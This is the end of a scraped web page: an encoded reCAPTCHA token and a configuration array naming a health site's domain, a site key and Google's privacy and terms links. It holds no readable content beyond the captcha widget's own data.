pvQcKNw7PCk217wokVOR40wqXDg1zDu8OGwrXDq8KhMSVaw5LDrsOpwq/Cv3XCnidywqRzZ8OKRMO+wo/CvcKgwrzCpHXCtMOcQcKuPMKiwr7DontoRGpXBsKtXsKIP8KfwpHCmMKMw4Elw5hCw4bCuywxwrPCoEvDt0vCnBHCmjoOw7PDrMKnE8K/w55MRxcBwqvDlsOEEXjCtVVhwrExw5J5HcKxXmETHcOvKkrDoCFRwq4mwpzDoMOSXcK5O8OUwrtEw6bCmMKNV8KeZMKYU8KLH2wfwrHCosKvAAPCkW/DgMODVEMObB4yOy3CusKsJsOPw5F/[base64]/DnAfDqsKxYRcRD8OjTRVTTsOgHBPDjA0lasKiw5/Cm8OoPFrDjE7Dv8O/[base64]/CrhNMSg3Ch0MBMsKIJ8K5w6LDuDHCvGnClQo/[base64]/[base64]/KMOxwpvCvxt5wr5YQcOaHcKTw4tFw5t6bMOdb8KEQ8OdBcKsw5gLGkXCuH/DscOLwprDhsOAS8Kcw5HDlsKmw4V/BMKbIsONw7wIwoJdw7QAwrZCwoXDhMOnw7/DuGFEa8KaCcKYw5ltwqLCqMKaw5IzZw90w4rDnWx/KQXChEgkHsKqw7QXwqnCqyxqwr/DqCPDv8OCwrTDisOtw6vCksKewqZzE8KLDy/[base64]/[base64]/[base64]/CnDdqHMOqwr/Dh8KRSMO0w74wwoDCjBIGwps8d8Kcw5HCmsOtQ8OcXVnCsnweVRZzaQXCrgXChcKRclQ7wpPDjXh9wpLDj8KUw53ClsOYLmXDvyLDjA7DkWZZGsOSFRE9wobCgsOaAcOxCn5KZ8Kow7lEw4jCm8KeVMKAUBHDmS3Du8OJBMOyGsKNw4ADw7PCixsMb8K/w49KwqdCwop7w5xqw7g/woTDucKhRVDCkEpATHjCl1nCkUE/[base64]/CrMKHIcOlw6hfw6/[base64]/TWMtMcOTwpsLwo4PdjN9W8OUw5UGG8K1YMKhJsO+TC/DpcOBw6NXwq/DmMOTwr/[base64]/DtizCnn/DgcKPHcKowrwuMwDCqRvDrC3CrTPDhUEUwoRPwqZLw5fCqA7CiyHCkcOcT3fCql/[base64]/[base64]/[base64]/CnjlWwo1Lwo8ROEJuw5gLGsOTbcKZMQAcLnsIw7/CuMKkFGPDpj4UQTTCiFFZasKBJcKZw75qfHxGwpMZw43CoS/CrMKlwoxRckHDqMOSVTTCrSM8w5dQPiVkKn9awqLDo8O3w7vDgMK6w4LDjX3CtFpKB8OYwoFpR8K/IULCl0lYwq/CmsKXwo3Ds8Okw5LDtHHCkyfDrMKbwoMHwqnDhcOtXmIXTMKAw4/[base64]/DpsKtF8KaWScrbcK8wpAcOm9XVVHDqsOGw5Yzw53DjgjDsi4kcD1QwoFfwqLDjsOkwoI/wq3CnxDDqsOXNsOjw5LDvMKqXTPDmyfDosOmwpgzdxE7w7Elw7Bfw7LCjyfDui8uB8KEdyBWwobCgTPCmMOMKsKpKcOSGsKgwovDk8KQw7w7DjZww4XDocOuw7HCjsO7w6o1QcKhVsOEw7l7woLDg0/CvMKcw5vDn2fDr1BaAgjDq8Kiwo4Nw4rDmlXCjMORYcOTFMK/[base64]/[base64]/[base64]/[base64]/w5XDk1QsIMOneyzDtw4rw4DDo0h/[base64]/[base64]/Dv8OeLMOdwq0+wrbCkmrDqMOcT8OsbMONaCzDoRdRw6UaWMOowo/DgBZtw7ooG8OgDBnDusOjw49DwrfDnHEKw7zCvHVVw6jDlBcSwqkzw71gDGHCosObIMKrw6wIwqPCucKIwqXChkPDr8KeRMKnw6zDpsK2WMKlwqjCiE/DpMOUCX/DgEIFdsOfwq7Co8KsBy8iw6xlwqkxAUsgWsKTwojDosKZw6/Cn1vClMODw4d9ORHCosKcOcKKwpjCuntMwqjChMKtwqABJMK0wo9PLsOcIiPCqcOOGyjDuRHCiiLDmg/DsMOhw65EwpbCrWszCDR5wq3DsXbClQNwA2g2N8OnTMKGbn7Dg8OuMEcrehnDuFnDicOVw4Ybwo/DvsOiwokKw6cZw73Ciw7DksOdUUbCrkfCskE8w6DDosK/w5VrYsKJw67DmAIew5vDpsOVw4Irw5LDt25vbsKQdwjDmsOSMcOzw5dlw7QrGiDDusKfIyfDsVhIwq4VcMOnwr/Duw7CjMKjwoJxw73Dthwzwp47w5TDmBDDhUXDtMKhw6fChxDDq8Kzw5vCoMO+wocHw4nDhApDf1JQwoFqecK/SsKVGcOlwp95WAjCpV3CrFDDg8KpDhzDo8K6wqbDtCg6w6HDrMOhEAvDh0tESMOTfS/DgxUzO2oEDsO9ABgcXEjClHrDq0jCosKvw5/Dk8Klf8OqaWvCsMKqalNNLcKYw5FsBzfDsnZgCMK+w6XCpsOpfMOuwqzCh1DDg8Oow4o8worDpSrDqsKzw6gYwqpLwq/DhMKoEcKswpR9wo/DvHvDqlhIw5XDkyXClBHDpMO5IMKld8O/[base64]/CrCvCv8KuwpU1JsOtw5rChHglZsKSMlTCqMOHasOQw7oBw755w5l5w7oEI8OvWiEPw7Uww4LCs8OgRFwaw7jClEMwOcK5w73CqMOTw6MXUk/CucKqVMO+LDzDiDPDpETCucKvLx/DqDvChmfDksK7wozClmMVPVsnNw5BfsK1QMKVw53Dv2XDuBYuw6zCuTxeYVrCgg/DvMO7w7XCuCwfIcO6wp4Mwph1wojDpMObw7wfGcK2KA00w4ZTw5/CvMKMQQIUJyoxw414wrMlwovDmGDCh8KVw5IfJsKfw5TCtlfCokjDr8ORekvDrUBBWG/DosKqHiEPeljDmsOBUkpjY8O6wqJCBsOvw5zCtTzDsmNFw717HUdRw4kcUUTDoWDCshHDoMOJw6HCoS0oPF/CoWYuw5vCn8KEPk1UFH7DtRsUKcKpwq/[base64]/[base64]/WQ5SLi8lRMKRRXsRwo3CiiTDqSvDm0PCgsKJw6/Dg1ttVSs/wqHDtU5pwqZ4w4AOAMKiSwDDscKmWsOFwqwOb8O4w6HCh8KFQBjCjMKkwrVpw5DCm8OgZl8iU8KWwqvDpMOkwowdE082T24wwozCmMKQw7vDjMKFfsKhGMOmwqbCnMKlUWhBwpB+w7h0dGdVw6fDuz/Ckg9KSsO/w4RrN1U2w6fCg8KRAmnDrGoEXAxHSMKRbcKAwr/[base64]/DvcOtAyrCj8KsGBg/w7nChUbDgsOtw47DhcKKwqIew7XDhcOzQRzDg3jDuGAmwqstwpzCkh0Qw4jCoh/[base64]/Dg8KAw6TDv8KQax/Cl3vDnsO0w4wCwoTDhMK6wq5yw5cWHF/[base64]/wrXDmVZkc8KpwrDCm8OSXAskwrAAwqPDgCPDgEsKwp8KRMOqcxckw43CiVjDjDYfdkzCmU9necKdb8Oqwr7Dp2UqwotMW8Odw5DDhcKRBcKXw4jChcKXw7UcwqIrRcKpw7nDs8KBGQV/esO+asOOOsOSwqdod1xzwrJlw7AYcXcCECbDmnhlKcKnVHUhX2Mlw4x3fsKUw6bCvcO2Kz8swohRAMO4Q8KDwqovTALCrmsNIsKFeg/DncOqOsO1wpFFCcKiw67Dvhw7wqgdw7tsdMKGAA7CgMOfGsKiwr3Dq8OIwo0SfEzCtnnDizMjwrwMw7/Ci8KiY3rDvMOxOWbDnsOXT8O8WS3CtTZmw594woHCoyQNIcOXLCoDwpsec8K+wrjDpHjCvW/DmhvCgsOxwrfDjMK+W8OdQXA9w54IXmBnCMOfZFXChsKnF8K3w4I9XSPDqxMObXrDncKnw4YuF8KTZgl5w68twr8mwrZtw6DCt1jCvMKiCQA4QcOyUcOaXcKATmZVwprDn3gTw78lQU7Cv8OAwqJ9fWV2w5UIw5/CkMKkA8KRBSMeInrCgcK5D8OkYMOpL3QJNU3Dr8KdbcOvw4XDtgHDjGBDV0/DqTA9Q3Y8w6HDtT3DrDnCvQLCpsOpwrLDi8OMNsO2J8OawqoxRH1mUsKbw7TCj8KHUcObB0x6D8OJw4p+w4rDgElswqTCqMOFwpQvwr9+w7bCvALDhlnDtWDDscK/V8KqSgsKwq3DnHbDlDk6TWPCqCTCs8OEwo7CssOAX0hJwq7Do8OmTGPClMOFw7d1w4xuQMO9NMOkK8KuwrsKQMO0w7lbw6/DhGNxFjdmIcO6w4JiEsKKRR4MJEMpfMKubsObwoUHw6U8wolpaMOnEsKlEcOXeH/CjhZBw7Nmw5vChMKxShhjZ8KkwqIQBljDjlLCiiTDkmFodDXCqAwZbsKRGMKFeFPCmMKZwo/[base64]/[base64]/DicK2OcOIw7LCvRHCmg/DkxY6wqsOAMK0wrTDvcOew63DjjDDj3g/McKhUTFkw6/CsMK6OcOJwptswqNzwpzDnEXDrcOEGsOzV0RVw7Vqw60yZG80wol5w4jCvBg/[base64]/w4rCkxzCiMKNw4PDrW/CqB7DkkULb8OIFSccE0PDgAMEdG4uwp7ClcODFFBEdBHCrMOrwpxyOHEudhnDqcOXw5zDosO0wofCpgXCocOqw6XCqn5AwqrDp8OSwrPDscKGfX3DpsK+w512w6Fsw4fCh8Ozw5Iow7JQaVobCMOXMhfDgBzCsMO7CsOuDsK3w7fDtsK/HsKww64fHcO8Mh/Cpjk7wpEXdMOlAcKzeXVEw60gPsOzGTHDhsOWNz7ChsO8UsOVTTHCsmFzRyHDgDHDuydOCsO9dFp7w4XCjDrCscOiwo4uwqw+wonDrsKMwptEcmXCu8OWwq7DkzDDucOyc8Ocw5PDqU/[base64]/VMKKwqpdwqzDq2HDlhYbfxlrwp7ClMKqQMOaesOXbsOww4bCqH/[base64]/DgBLDvxTDjMOKwpbCgUMOwojDiMOIP2JLwpvDuELCpxLDm0PDnENWwpEqw6wGw5sDOQhIGVJWIMOIBMO9wpsmwofCtV5PbD8tw7PCrcOlKMO/dksiwozDr8KHw5HDusOYwponw4DDisKwAsKUw5nDssOCdw4qw6TDlG3CgA3CoE7CvwrDrV7Cq0kve0sbwohLwrzDrl9Uwr/Cu8OYwrzDr8Ocwpscwr4DQcK2w4F4E1pyw6BSOsKwwq9mw7VDJnogwpUlVQXDp8OWYgZ8wpvDkhTDv8KCwq/[base64]/Cn0FVw4Q0BMKBwoxkfSMoXQFgO8KYRWRtdcOZw4NXRl9SwpxSwrTDoMO5ZMO0w47CtBLCg8KzT8KQw7AbM8KvwoRkw4oHd8OEO8O8bSXDu27CiwbDjsKOSMOyw7tBWMKVwrQ8UcK/dMOYWyLCjcOaJwPDnDTDhcOOHg3CnDs3wpgcwrzDmcOZZCbCpMKgwp9+w7/DgHTDviTCscK/JQwOZcK4asKDwpzDp8KPA8K0dCpZESYTwrXDtWLCnsOWwqjCtcOiT8KmOQTCnz8hw6HCvcKFwpHDnsOzADTCnFIawqnCq8KVw4VeenvCsAgyw4pewprDtwJtLcKFSB/DtsOOwrZMexQvSsKTwpJWw6zCiMOPw6Vnwp7DhjMIw4dgEMObCsOtw5Fsw5jDh8OGwqjCmmxkDVLDoRRRLsOTw5LDjVV+MMO6SsOvwrjDnn8FMwXDh8OmCTTCqmM/cMOAwpbDnMKaRhLDq3vDhMO/PMO/[base64]/DnkzCnkZUwqoEw5LCgkhMQsO/WcK+HTrCr8OSwqvCj2puwpHDn8K1A8KsMMKqeAYnwq/DkcO9AsOmw4l4wr9iwoTCrCTDolZ+UkcKDsOaw7kTacKfw4PCisKKw6ELSzF6wqbDuQHDlcK3QUdHCE3CuBbDuw4/QVV2w77Dv0p+esKqZMKfJwfCp8ONw7PDhznDrsOCKmbCmMKgwoVKwq0WJRVhTiTDjMOvSMOEa197KMORw51NwqjDiCTDrlkdwqzDpcOZEMOHTGDDhghjw4BtwrLDnsK/f0XCoSViBMOAwrbDt8OVX8OQw7fCjX/Dljgfe8KLawZTU8KPfcKhwrMGw6kwwrvCssKCw6fChlgvw4DCgn5KZsOFwroSI8KjA0ABBMOmwoPDi8O2w7XCmHnCusKWw5/CpEfCoXvCtTzDtMK3I2jDnDPCkwfDjDZJwohcwoJAwr/Djx05wqTCtHpUw67DvBXCg1LCrBrDvcKXw400w6PDn8K/[base64]/CuWZDA8K4wrxlTyTCsSZRwpzDijnDl8OYJcKRIsKsIcOsw5AlwqvCvcOmBsOQwq/CvMKUXH85w4EWwpLDh8OAQMOowqR/[base64]/DgWvCisK3wopqwo5QUMOIw5jDl8OGw6J8w6rDuMK5wo3DnAfCphbCl23Cp8K5w7zDlD/Cp8Krwp3DtsK6PV8+w4Qkw7BdTcOmckjDpcK4fA3DhsOaMVbCtTPDisKULsOGSFslwpTCmQAWw7EbwrMww5HCrmjDuMKbCMKHw6lMSzAzF8OSbcKHC0bCj15jw4MUfHtHw67CncOUZw/Chm/DosK+IE/DosOoWD5UJsK2w4TCqjtbw6fDoMKEw7nCuEwOWsOmZxswcwUew68udgR8W8K0w5pDBndqThXDs8Kbw53Cv8K7w418dTAawq7DiHnCgBPDp8KIwrs5R8KmFC9rwpgAB8KMwpo4G8OQw5VkwpHDmU/CusO2C8OFXcK3RMKQO8K3RsO/wo5uHALCknPDoB4VwpNrwoIyeVUjT8OfMcOQN8ONeMO4S8KWwqjChXHCnMKgwrAUCMOcNcK9wrIIBsKwTsOUwp3DuUAWwrI4bRvDh8KoRcOaCsOFwoABw6PDrcOVPgN4VcKzAcOgdsKsAg54MMK4wqzCo0DDhMKmwpcmFMKyBQNpbMKXworCjMOLT8O9w4E/LMONw5BffUHDk2zDscO+wpR2UcKsw7FoJw5AwpcJNsOfF8OKw4YNJ8KYKzQRwr3CiMKqwp92w6bDr8K1Kk3CkCrCmW4VdMKMw4w9wrPColI+F2swN30fwqEHKG95DcOaO3kyE1PCisKea8KmwoPDl8KYw6jDlAUEH8KWwp/[base64]/[base64]/[base64]/[base64]/B8OqAHldXMKrGS9RMhRyVMKGNWLCkknDmjRfKQPCpk5uw69KwqQTw4TDr8KOwqHCucKvc8KbMzPDul/DqC4bJsKAWcKTTDIgw6/[base64]/DiwwJFcKDF0/[base64]/DvlcjwoLDtlhHa3kefMKrHXUWKEnDrWxzch9fZTBNYifDtW/Dt1DCh23CvMKAEUXClQnDjS5kw63Ds1oKwoUfwp/DlijDhgxtVFTDu14GwrbCmUHDu8OjKFDDiXEbwr5SPRrClcK0w7YOw5DCiAxzHCsVw5o7TcOyQl/CqMOwwqEHWMKTR8KKw5UKw6lPwoUZw4DCvsKvaGPCjRjCtcONcMK8w4VMw7HCjsOkwqjDvgzCmQHDoXkJasKZwrgewqgpw6FkJMONecOuwr7Dn8ORY0zCjl/CisK6wr3CinfDssKJwpprw7ZswqU9w5hGWcOTAFzCiMOXOFRTEcKTw5B0WQcgw7Emwo3DhU9LKMOYw7cuwoRCM8KWBsKRwrHDgMKrYEbCuSXCmVnDlcO8cMKHwpEbTB3CogLCpMO4wpbCtMKWwrvCm1jClcOhwozDpcOMwq7CtMOGHsK/flR6PQLCqcOHw4HDj0F9WjMBEMOOBjYhwpfDkmHDkcKHw57CtMO8w7jDj0DDqycVwqbClyLDghgGw7LCosKsQcK7w6TCjcO2wpwYwqZIw7HCsBoow41SwpR0Z8KLw6HDmMOuPcOrwqDCjzzCl8KYwrjChMKZdXLCkcOjw4Y/w5hHwq19w5gfw6XDklnCgcK0w6/DgcK8w6DDqcOOw7NjwqPDoXvDnSkzwrvDkALChcOjBQd/dAjDg1zCu3QfBndgw7/[base64]/wrRZwqFjHwrDm8K3ehEcw79LLmrCqMKaw5lbb8OcwrXDlHtkwog3w4nDlVbCr1I+w6DDn0xrCBhvDXp9X8KXwowpwoM/[base64]/ClsOrwr3CssKaJWzDhsOPwoBDwoZCwrRdw6siR8K5Q8Ovw5A9wpEEfCHCq37CvsKDEsOjYEpXw6sdJMKbDzLCjgtVZMOoJsKpd8ORYMOww4rCrsO9w67CpsKICcO/VcOUw6fCh1RlwrbDt3PDh8KdSEfCoH4ZEMOcAcOHwq3DvHIkXsKCE8KFwrJ/QsOdVj4vACTClRdUw4XDncO4wrdpwq5DZ39HKWLCgUrDn8OmwrgqaTdFwqbDvk7Dt2RLNjhBKcKswptWUUxyDsOswrTDssORUMKOw4dWJhQJUsO7w58BOMKjwqvDvsKJH8KyNSpOw7XDk1PClMK4OmLCncKadGs8wrnDpFHCvhrDpVdMw4BPwoQ/w7x+wrXCqgLCpBvDjgsDw6Q/w7wBw77DgMKIwqXCksO/HF/DksOaXxAjw5RKwrBJwqd6w5IzHl1fwpLDjMOEw4XCvcKawoMnWhVqwpJ/XU3CssOSwr/CrMKkwoBcw4kwLwxSWANMOEd1w7ETwqTCh8KUw5PChinDlMK0w7jDpntkwo9rw6xzw4/DvGDDgcK3wr7CvcOtw7rDoQIiRsKdVsKdw7oJecK7wp7Cj8OMPsO4WcKewqrCpmYnw7QNw47DmMKPCMKxNX3CjcO1wrpIw7/DuMOfw5/DplZCw6/ChMOiwpM3w7bCqVFuwpdzP8OXwqjDr8OBJBDDlcO1wpJ6b8OyZsObwrvDo2TDiAgOwpXDjFpLw7U9N8KKwqA8N8KKacObL2JCw71QZ8OjU8KrNcKkOcK3cMKJQicTwpRQwrTCmMOfwrfCrcOSHMOiZcK7QMK/wpXDr146NcObYcKnUcKFwqQgw5rDkynCiytUwr5YT3HCnkFUAQnCiMOfwqBawq4WAMK4bcK1w6rDs8KYAk/DgMKtLsOwWRk3CsOKNy1fHMOQw4o8w5nDmDrChQHDsyNcL0EiQMKjwqnDo8KYTF3DtMKsHMOFOcOuwrvDvzg4ciJ8wrDDn8KbwqVbw7PDtmDCqw7DonEvwrbCuUfDuBnCiWUZw4sIByxGwojDoh7CvsOLw77CvzPCjMOoEsOuFsOhwpQqR005wqNXwoQ0ajjDmn/DkGLDrirDrTXCoMKxd8Ofw515w43DtWrDq8OhwpZRwqPCvcOwIFsVBcOpFcOdwoADwr0Cw6gyHGPDtjLCiMOnXwTCm8OeYmZIw6Exc8K3w60vw7FGZm0Kw7/ChCDDnT3CoMOdPsOFK17Dtg9scsKKw6rDusOHwozCoGhYKD3Dt17Cs8Onw5/CkC7CrDnChsKFSCXCs3bDuHbDrBTDpWrDs8KAwow4acKacWvClX50DDXCjsKMw5VbwrktfsOvwr55wobDoMO7w4wpwq3DlMKpw4bCjUzDtjg9wqbDtg3CsjwcVwVccXYewrZZQsO2wpVvw6VlwrDDpQ3Dj1N0AyVOw6/CicOtDS4KwqTDn8KAw6zCq8OaIRjCqcK/[base64]/wqwxPsKLwofCu8OFw4sEw5kbw5oWwoJ8wqR6JcOzBsO1VsOpTcODw5Y0FsORU8ObwqXDv3bCksOQLnfCrMOvwoRGwoRkRkpcVS/DmWRQw5zCuMOMdVZ2wqLCthbDmho7Y8KNXWF1TzoDF8Kte09BMcOaIMO+a0PDmcOIYn/[base64]/IWRVw4UndsKEwpIyf8K/w4AVGlPDo2fDox4iw6nDt8Klw6Eow7JbEi/DgsO1w47DtTMWwovCrS/DgsOoM3hewoFYLcOXw7YpC8OIYcKsWMK8wq/CmMKmwrM+McKDw6w7JTDCuQAlF1vDvi9LSMKdOMOHPSVuw7cEwo3CqsKFGMOvwo3Dt8KXfcONXcOaYMKXwo/[base64]/[base64]/wrhmIMOIBQ3CvB0MwrPCpMOSwp3CjTPCu3BDa8OoUMOaBMOVU8KDHAvCq1QFfRNtY2bDqkhowpTCs8K3S8O9w7RTQcOOKMO6FsK3DwtqXWocBwHDjG8twqFdw7/DnHklc8Khw7nDtcOQF8KUw79QGHEYasO5wp3DnknDsRbDkcK1OmNww7k2wqItLcKSczHCjsKPwq7CpinCtW4lw4/ClGnCmyfCuTl+wqvCtcOMw7wGw6slT8KUOkLCmcKDEMODwrjDhTUQwrjDjsKfATc/[base64]/Ch1gWw5lsW1A1bsOzbx7DvgfCnsK1E8KEbFXCugcDNMKQUsKpwo/CuFhpIsOHwoTCrcKMw4HDvANBw6J0OcOew4A6GTzDjgBTBDF0w4AXw5c6X8OJEhsJd8KSUUzDinAZXMOAw6EIw7XCqcKHQsKLw6jDuMKSwrE8PRvCscKcwqLChmLCvmoswokSw7VCw6TDlUvCh8OkAMKGw6MeFsK/WsKkwrJGO8O7wrB2w7DDtMO6w6bCjxfDvEE/[base64]/CkjBEw642w5TDtx7Cj2EWwoPCiMKeDsK4BsO2w4FmJsKpwoolwo7CtcK0Qjkfd8OaDsK5w6vDoV46w7MRwqXCtyvDrA9ycMKPw7wXwrkAOUPDtMOqWF7DglZSfcKNM3DDviDCvkvDmxdiEsKbMsKNw7LCpcKiw6XDhcOzdcKrw7DDj2HDkW/ClC1Vwps6w6t/[base64]/Cg8K7E25JwqHDuMKAwqfDv2/[base64]/dsOlw5V7ATgoUV9GaMKQTF7CssKUNsONw4bCqcOxB8OawqVswq7CsMOaw5AUw7g6NsOYITdnw41fQMOlw4p3wp83wpTCmcKfwrHCvAPCgcOmZcKrKntRKVpvZsKTQcO/w75Cw5LCsMK2wqDDpsKvw47CuyhkXB1lAQZHfBp4w5rCksKnBMOCUQ3CsmvDlMO5wqLDvwLDncKUwo9xFQjDhwtPw5FQPsOhw5MLwqpDI0LCq8OoV8Ouw71oZwZCw47Dt8OzChfDhsO6w6fCn13DhcK0Cl0YwqtEw6Uwd8OiwqdbTHrDnRt/w68GRMO5Yn/CvTrDtCzCv0VYLMKQM8KpV8OJecOqScO7wpAGDX0rCB7CvsKtYBbDpMODw5/DgBnDmcOUw5d+SgjCtm7CpEllwo8mJ8KRTcOpwrl3UFY8X8OMwqFbIcKxcxXCmybDvDkbPC4iRsOrwqdwVcKYwpdswolSw5XCqU13wq5Ndg3DlsOJWsOWDB3DkRYSWEPDtHTCncOxcsOZPDhXW0bDvMOrwpXDpxzCmCITw73DrQnCqsK/w5DDqcOgMsOUw6jDqMKEfFEyFcK0woHDsWl3wqjDgEfDlsKvCV3Di1ZReUQvwpTCsX7Dk8KxwoLDnj1pwq12w71PwoUEbWnCnwHDocK4w6HDucOyZcOgbztVZC/CmcKKPU7CvE0zw5vDs0NiwotqEXhsAy1wwqTDucKoJTB7wp/CiHMZw5hawqbCpsOlVxTDjsKYwrnChUvDkztBwpTClMKVDsOewrLCtcOiwo0BwrJvdMOME8OEYMOQwoXCucOww7fDh0PDuG3DnMOxF8OkwqrCqMKZD8OTwqMjcAHClw/Dt0ZWwrbCsChywojDrMOHd8KPScOrLn7DlkLCu8OLL8O/w4tZw4XCr8KzwqjDpQY3GsOVI13Ch3zDi17ChWzDo3A7wrETMMKbw6nDqsKewoxZYHfCmVJ7NFjDq8OjfcKESBBOw4kSbMOZbsKJwrrClcO0G1fDrMK6wq/DnzJnwpfCjcOrPsOmWsOvMD/ChsOzQMKZUxkBw4Mywp3CjMK/CcOGNsOfwq/[base64]/Dg0fDuA7CiyEkw4nDvWxfSBslScK9YhQAfwjCs8KTXVYrXcOnPMOTwqYcw4RkesKialwawq/CvcKEERbDicK/csKVw6xow6AqJTACwqjClRXDv0Y0w7dGw6MyCsOwwoRWVnLDgMKKYlc0w6TDkcOYw4vClcO9w7fDrX/DpEvCng/DpnLDhMKnW2/[base64]/[base64]/CqC/[base64]/[base64]/[base64]/[base64]/Co8KeGMORwrnCsA/ChMKLwpAnf8KYJXxTwpzDicKuw7DCqgTCnWhMw43Cp0pfw6gZw5fCmcKxaCrCjsKbwoFPw4bCtkM/[base64]/[base64]/PsOzwqkre0bDkinCr8O9Q8ORKGEQw6fDhcKQw6o/XMOZwrFDLcK2w6xsPcKAw6V5TcK5Ty08wpVuw57CmMKWwp7CgcOpcsOFwqvDnllXwqvDlH/CscKzJsK6L8Otw4wQTMKhWcKow5VqEcO1w7bDm8KMfWgYwqhwFcOAwq1tw7Nyw6/DiTzCpi3CvsKVw6LDmcK6wpTCjH/CksKPw6nDrMOxQ8K+BG4gPhFwClrCkGoRw6TCr0/Dv8OiUjQgasKmQQzDtTnCljnDqsOHL8KYcBrDpMKNWWHCi8O/[base64]/w4fDsyliDBgIw53DgMOgZ3bCosOXw47DtBvDoF/DrQLDqyc8wr/DqMKMw6fDkXQnEl15wqpaXsOdwpAWwrvCoxjDsg3CuGh2VCLCvsKow4rDusOpZS7Dm0/Cr3XDoSbCvsK8XcKkGcOzwpNsBMKmw4xyVcKYwql1QcO3w49iUW1hf2TDq8KiFTbClHrDsmDDnl7DphF8dMK6YAtOw7PDq8KJwpJTwpVDTcOMdRLCpDnCkMKkwqtdQWXCj8OGw60UMcOswonDosOlM8Otwq/DggAdwrHCk3diIcO1wozCtMOUOcKlHcOdw44gSsKDw4MCRcOiwrvDqCDCn8KOI0vCsMKvAMO9MMOdwozDncOIbH/[base64]/DvxZQwrDCqsKvwrA8wo3DoMKhD8OxUE3CunLCuMKRw6vDrVUcwoDDjcOywojDiD01wqVLwqQdXsKkHMKXwobDoTdMw582wqvDiQUoworDtcKkXiLDg8OeJ8OdJzYWBXPCknY5wrDDmMK/UsOTwrjDlcOiJg9bw5VDwqRLacO/EsOzLTA/eMOGXCdtw7oJP8K5w4TCm1pLT8KGS8KUDcKWw5dDwrYWwonCm8ODw7bDunYXG2nDrMKVw6t4wqYlECLCjxvDq8OJVzbDocKYw4zCk8KSw73CsjIncTQEw6VEw6/DpcKvwoBWJsOEwo/CnQl1wqLDiFDDmGPCicK+w6Euwql6fEtrwqRLR8KWw5gOOnnCiDnCi3dkw6Udwo1pNnfDozjDgMKSwoNqD8OEwr/CnMOFKj4lw6kwalkew70LNsKmw7h/wp1ewpZ0Z8Kod8Ozwrg6UxhvKCbCr21QdTLCqcKRA8K/JMOKCcKHHVMVw5stQCXDmWvCrsOtwq/Du8ONwrFIJXjDscO6C3vDnxIYKFhVI8KEH8KOZsKMw5rCtwjDi8OYw5vDnx4VCgBQw5rCrMK3bMOOO8K1w54Kw5vCh8KhdMOmwrcvwqHCnzEMQnlfw6vDjA8OCcOOw7xSwq/DgsO+cR5kJ8KIEzLCoEjDnMOODsKLFCPCosO3wpDDhhnDtMKVaR8Cw5t7Rj/CsSMGwoJtK8KGwrtDCcO1eA7ClmBkwoYlw7fDnlN4woZYC8OHUnLChTrCr3x6HlN/w6NuwpjCtX57wp5hwr9DXG/CiMKLHMKJwr/Co1cKRxpzNzvDnsORw7rDq8KGw65yTMOFaytdw4/DjClQw6bDtMKpNTDDpcKSwq4lPXvCiTNKw7oGwoXCg1geZMOybGxTw7pGJMK8wqpCwqFuRsO4W8Ouw7FfL03DoFHCmcKtM8OCNMKiNsKXw7/CjsKswpIcw5PDrFwnw4vDj1HCmVVPw4k/FcKQJwvDmcK9wq3Dk8OdOMKwSsKuSksSwrQ7wqxNNsKWw6HClVbDvgB3C8KMB8KtwrPDq8KMwqrCgcK/woXDtMKSKcOCHlw6MMOkLHPDgsKSw5ITQR4qDzHDqsOmw4PCjTN5wqtYwrc/PTjCi8OFwo/Co8KRwrocPsKkw7TCn27Dn8KsRDgjwqXCu3cPJsKuw5gXw6JhZ8OeYl15UGRgw5RFwqjCugopw5bCjMObLEfDiMKsw7XCpcOSworDpMKUw5Z1wp1OwqTDrkxmw7bDnFJCwqXCicKjwqR/w4HCjB85wq/Cjm/CgsOUwr8Lw4xaaMO0AjY6wp3DnTPClnTDsVfDnnfCvMKcEHwFw7QMw6zDmhPCjMOzwogXwppUfcOSwr3Cj8OBworCsjwywo7DtcOjD14qwoLCqntzZFBUwoLCkFQOSmnClwXCm2zChsK/wpXDoEHDlFDCiMKxNVFPwpvDu8OLwovDncOxUMKewqwuSSbDgR0zwojDqUgpVMKLVsKgVx7CvcO8J8O5YcKOwoFDwovCsF/CscKUesK/e8K5wrElK8K7w5hdwofCncOfc3YgYsKhw4pQUcKjc2TDm8OWwp5oTsOvw6zCkxjCjScywrwqwqokUMKIaMKCOAvDh1ZCIw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LchQvEUAAAAAM5h5yYDwW3NsUFJ5AxgF55wNJy2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cuidatusaludcondiane.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22S8ukLzstOi7MvyXljMAKAb49bB/iW+qYg7gx6HjWkQE\\u003d\x22,1,0,null,1,1769068236440,0,0,[87,42,237],null,[83,238,148,132],\x22RC-eZyFpokxp39sqA\x22,null,null,null,null,null,\x220dAFcWeA57xWmSF-AG_6vtA8c6Sa4o5keVA7q5nOgGyEZXYq0zzm5v14wXkFHaXKXBZRbuelSspvWQC55VeWPqZ8TUELH-LZk78w\x22,1769151036601]");
    </script></body></html>